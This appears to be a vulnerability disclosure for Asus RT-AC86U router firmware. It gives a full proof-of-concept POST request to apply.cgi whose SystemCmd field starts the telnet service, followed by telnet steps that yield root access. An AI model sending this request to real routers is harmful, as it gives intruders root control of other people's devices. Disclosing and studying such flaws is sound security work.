Description
Use the authorization page to enable the telnet service and execute arbitrary commands with the ROOT privilege
First login,then go to url :
http://routeip/Main_AdmStatus_Content.asp

To open telnetd services,input:”run_telnetd” then click refresh to send http requests,then in attacker pc ,run “telnet routeip” to connect router telnet service,then you have access to the route
Brand
Asus
Firmware version
RT-AC86U_3.0.0.4_384_10007-g8e859e9_cferom_ubi.w
POC:
POST /apply.cgi HTTP/1.1
Host: router.asus.com
Content-Length: 219
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://router.asus.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://router.asus.com/Main_AdmStatus_Content.asp
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: clickedItem_tab=0; asus_token=TvNnbwfKt2L7qHFOxlSw7geYJGZudcZ
Connection: closecurrent_page=Main_AdmStatus_Content.asp&next_page=Main_AdmStatus_Content.asp&group_id=&modified=0&action_mode=+Refresh+&action_script=&action_wait=&first_time=&preferred_lang=CN&SystemCmd=run_telnetd&action=%E5%88%B7%E6%96%B0

Vulnerability analysis
In binary file /usr/sbin/httpd,function :sub_46A04